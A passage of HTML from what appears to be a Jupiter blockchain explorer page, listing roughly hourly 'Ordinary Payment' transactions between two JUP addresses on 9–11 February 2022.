								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;264.74385119</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-11 19:03:06</td>
								<td><a href="/explorer/block/2418631">2418631</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;264.74266713</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-11 18:03:33</td>
								<td><a href="/explorer/block/2418507">2418507</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;264.74150508</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-11 17:03:22</td>
								<td><a href="/explorer/block/2418387">2418387</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;264.74046041</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-11 16:03:47</td>
								<td><a href="/explorer/block/2418261">2418261</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.86408370</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-11 15:03:21</td>
								<td><a href="/explorer/block/2418134">2418134</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.86283717</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-11 14:03:16</td>
								<td><a href="/explorer/block/2418004">2418004</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.86248776</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-11 13:03:37</td>
								<td><a href="/explorer/block/2417869">2417869</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.86123030</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-11 12:03:52</td>
								<td><a href="/explorer/block/2417746">2417746</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.86004057</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-11 11:03:13</td>
								<td><a href="/explorer/block/2417621">2417621</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.85878735</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-11 10:04:10</td>
								<td><a href="/explorer/block/2417502">2417502</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;311.39668932</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-11 09:03:37</td>
								<td><a href="/explorer/block/2417385">2417385</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;311.71197433</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-11 08:03:58</td>
								<td><a href="/explorer/block/2417255">2417255</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;311.39782299</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-11 07:03:18</td>
								<td><a href="/explorer/block/2417135">2417135</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;311.39551182</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-11 06:03:27</td>
								<td><a href="/explorer/block/2417001">2417001</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;311.39324300</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-11 05:03:16</td>
								<td><a href="/explorer/block/2416883">2416883</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;311.39106116</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-11 04:03:25</td>
								<td><a href="/explorer/block/2416756">2416756</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;311.38919590</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-11 03:03:13</td>
								<td><a href="/explorer/block/2416644">2416644</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;311.38732917</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-11 02:04:57</td>
								<td><a href="/explorer/block/2416527">2416527</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;311.47754620</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-11 01:03:15</td>
								<td><a href="/explorer/block/2416399">2416399</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;311.42849349</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-11 00:03:04</td>
								<td><a href="/explorer/block/2416276">2416276</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;312.71741908</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-10 23:03:16</td>
								<td><a href="/explorer/block/2416160">2416160</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;289.03783745</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-10 22:03:36</td>
								<td><a href="/explorer/block/2416035">2416035</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;289.03766020</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-10 21:03:31</td>
								<td><a href="/explorer/block/2415914">2415914</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;289.03758650</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-10 20:03:10</td>
								<td><a href="/explorer/block/2415782">2415782</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;289.03585758</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-10 19:03:18</td>
								<td><a href="/explorer/block/2415667">2415667</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;250.24950154</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-10 18:03:46</td>
								<td><a href="/explorer/block/2415546">2415546</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;250.24805070</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-10 17:03:17</td>
								<td><a href="/explorer/block/2415418">2415418</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;250.24658075</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-10 16:03:35</td>
								<td><a href="/explorer/block/2415302">2415302</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;250.24512981</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-10 15:03:20</td>
								<td><a href="/explorer/block/2415170">2415170</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;289.02579940</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-10 14:03:10</td>
								<td><a href="/explorer/block/2415030">2415030</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;295.32868693</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-10 13:04:43</td>
								<td><a href="/explorer/block/2414907">2414907</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;249.62883940</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-10 12:03:38</td>
								<td><a href="/explorer/block/2414762">2414762</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;249.62794119</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-10 11:03:26</td>
								<td><a href="/explorer/block/2414633">2414633</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;249.62702461</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-10 10:02:48</td>
								<td><a href="/explorer/block/2414513">2414513</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;249.62608707</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-10 09:03:44</td>
								<td><a href="/explorer/block/2414377">2414377</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;249.64896262</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-10 08:03:28</td>
								<td><a href="/explorer/block/2414250">2414250</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;249.64877886</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-10 07:03:25</td>
								<td><a href="/explorer/block/2414114">2414114</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;249.64784349</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-10 06:03:31</td>
								<td><a href="/explorer/block/2413993">2413993</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;249.64694418</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-10 05:03:26</td>
								<td><a href="/explorer/block/2413864">2413864</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;249.64602587</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-10 04:03:13</td>
								<td><a href="/explorer/block/2413733">2413733</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;249.64516197</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-10 03:03:19</td>
								<td><a href="/explorer/block/2413612">2413612</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;249.64432084</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-10 02:03:44</td>
								<td><a href="/explorer/block/2413478">2413478</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;249.64345501</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-10 01:03:15</td>
								<td><a href="/explorer/block/2413349">2413349</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;249.65076338</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-10 00:03:09</td>
								<td><a href="/explorer/block/2413217">2413217</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;250.46012694</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-09 23:04:12</td>
								<td><a href="/explorer/block/2413096">2413096</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;249.65022157</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-09 22:02:52</td>
								<td><a href="/explorer/block/2412977">2412977</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;249.64934431</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-09 21:03:55</td>
								<td><a href="/explorer/block/2412848">2412848</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;249.64846322</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-09 20:03:09</td>
								<td><a href="/explorer/block/2412716">2412716</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;249.64626996</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-09 19:03:59</td>
								<td><a href="/explorer/block/2412595">2412595</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;249.64532859</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-09 18:03:46</td>
								<td><a href="/explorer/block/2412478">2412478</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;249.64439478</span></td>
							</tr>

												
					 </tbody>
					</table>
				</div>

							</div>
		</div>

		
        </div>

